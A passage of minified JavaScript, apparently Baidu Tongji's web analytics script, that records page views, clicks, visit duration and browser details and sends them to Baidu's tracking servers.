mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();
